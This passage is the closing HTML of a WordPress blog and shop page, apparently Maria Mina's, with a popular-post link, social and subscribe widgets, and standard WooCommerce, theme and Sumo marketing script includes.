<li><a href="http://www.mariamina.com/brighton-beach-melbourne/" target="_self"><img src="http://www.mariamina.com/wp-content/uploads/wordpress-popular-posts/1497-featured-100x100.jpg" srcset="http://www.mariamina.com/wp-content/uploads/wordpress-popular-posts/1497-featured-100x100.jpg, http://www.mariamina.com/wp-content/uploads/wordpress-popular-posts/1497-featured-100x100@1.5x.jpg 1.5x, http://www.mariamina.com/wp-content/uploads/wordpress-popular-posts/1497-featured-100x100@2x.jpg 2x, http://www.mariamina.com/wp-content/uploads/wordpress-popular-posts/1497-featured-100x100@2.5x.jpg 2.5x, http://www.mariamina.com/wp-content/uploads/wordpress-popular-posts/1497-featured-100x100@3x.jpg 3x"  width="100" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a> <a href="http://www.mariamina.com/brighton-beach-melbourne/" class="wpp-post-title" target="_self">Brighton Beach, Melbourne</a> <span class="wpp-date">posted on 19 December, 2015</span></li>

</ul>

</aside>
	</div>
	<div class="footer-widget-wrapper last">
<aside id="text-3" class="widget widget_text"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">FOLLOW ME BY EMAIL</span></h4>			<div class="textwidget"><p>[email-subscribers-form id=&#8221;1&#8243;]</p>
</div>
		</aside>		</div>
		</div>
		</div>

	<div class="footer-instagram">
			</div>

<footer id="footer-section">
	<div class="container">
									<div class="footer-socials-section">
					<ul class="footer-socials">
													<li><a href="https://web.facebook.com/mariaminablog/?ref=settings" target="_blank"><i class="fa fa-facebook"></i><span>Facebook</span></a></li>
																															<li><a href="https://www.instagram.com/mariaminablog/" target="_blank"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>
																																																	<li><a href="https://www.youtube.com/channel/UCvS_RZwlAw7H8ndVTXnHV4g/videos?view_as=subscriber" target="_blank"><i class="fa fa-youtube-play"></i><span>Youtube</span></a></li>
																													</ul>
				</div>
										<div class="footer-logo-copyright">
									<div id="footer-logo">
						<a href="http://www.mariamina.com/">
							<img src="http://www.mariamina.com/wp-content/uploads/2017/11/small2.png" alt="Footer Logo" />
						</a>
					</div>
													<div id="footer-copyright">
						<p>@2016 - Maria Mina</p>
					</div>
													<div class="go-to-top-parent"><a href="#" class="go-to-top"><span><i class="fa fa-angle-up"></i><br>Back To Top</span></a></div>
							</div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>

<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='29f54351368e7627ce7727fe032e66f4db25390fff91deb43ca5c28b1db357f1';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "http://www.mariamina.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    <p class="woocommerce-store-notice demo_store" data-notice-id="32b260461b2cc2cecc83531cd102adfe" style="display:none;">Maria Mina Shop has shipping only in Mexico <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='http://www.mariamina.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.mariamina.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mariamina.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.mariamina.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mariamina.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2deeefd42727f621eb51bc8382fb65c2","fragment_name":"wc_fragments_2deeefd42727f621eb51bc8382fb65c2","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mariamina.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='http://www.mariamina.com/wp-content/themes/soledad/js/libs-script.min.js?ver=2.2.6' id='libs-js-js'></script>
<script type='text/javascript' src='http://www.mariamina.com/wp-content/themes/soledad/js/main.js?ver=2.2.6' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"http:\/\/www.mariamina.com\/wp-admin\/admin-ajax.php","nonce":"1eee3b6a39"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mariamina.com/wp-content/themes/soledad/js/post-like.js?ver=2.2.6' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='http://www.mariamina.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>